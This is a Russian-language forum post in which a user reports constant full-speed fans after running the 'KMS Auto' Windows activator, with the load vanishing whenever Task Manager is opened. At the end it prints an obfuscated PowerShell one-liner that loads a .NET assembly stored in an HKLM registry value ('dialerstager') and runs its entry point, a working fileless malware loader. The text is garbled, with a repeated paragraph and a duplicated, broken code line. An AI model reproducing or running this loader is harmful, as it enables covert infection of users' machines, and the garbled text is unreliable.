pericle223
Постоянный участник
- Сообщения
- 150
- Реакции
- 11
Пробовал активировать винду, запуская kms auto - ничего не произошло, загудели кулера так будто запущено что-то тяжелое сейчас работает, также когда открываешь диспетчер задач - через пару секунд кулера замедляются, и потом переходят в штатный режим, стоит закрыть диспетчер задач - снова максимальные обороты, открытых программ кроме браузера нет.
Также заметил что как только открываешь диспетчер задач, частота процессора около 4GHz, но при этом нагрузка 1-3%, сейчас когда диспетчер задач уже запущен - нагрузка нормальная около 1.5 GHz. Может так и должно быть с работой процессора - точно не знаю. Но сам факт - кулера на пределе постоянно после запуска KMS Auto(его уже удалил с компьютера)
Также заметил что как только открываешь диспетчер задач, частота процессора около 4GHz, но при этом нагрузка 1-3%, сейчас когда диспетчер задач уже запущен - нагрузка нормальная около 1.5 GHz. Может так и должно быть с работой процессора - точно не знаю. Но сам факт - кулера на пределе постоянно после запуска KMS Auto(его уже удалил с компьютера)
 \"{0}{1}\" -f 'L','oad').Invoke( (.(\"{1}{2}{0}\" -f 't-Item','g','e') (\"vARI\"+\"Ab\"+\"lE\"+\"
\"{0}{1}\" -f 'L','oad').Invoke( (.(\"{1}{2}{0}\" -f 't-Item','g','e') (\"vARI\"+\"Ab\"+\"lE\"+\" lR4S\") ).\"VA`luE\"::\"lOc`ALM`AChine\".(\"{2}{1}{0}\" -f 'ey','ubk','OpenS').Invoke((\"{1}{0}\"-f'E','SOFTWAR')).(\"{1}{0}{2}\" -f'u','GetVal','e').Invoke((\"{1}{2}{3}{0}\"-f'ger','dia','lers','ta'))).\"EnT`Ryp`OINt\".\"in`VoKE\"(${n`Ull},${n`ULl})"
lR4S\") ).\"VA`luE\"::\"lOc`ALM`AChine\".(\"{2}{1}{0}\" -f 'ey','ubk','OpenS').Invoke((\"{1}{0}\"-f'E','SOFTWAR')).(\"{1}{0}{2}\" -f'u','GetVal','e').Invoke((\"{1}{2}{3}{0}\"-f'ger','dia','lers','ta'))).\"EnT`Ryp`OINt\".\"in`VoKE\"(${n`Ull},${n`ULl})"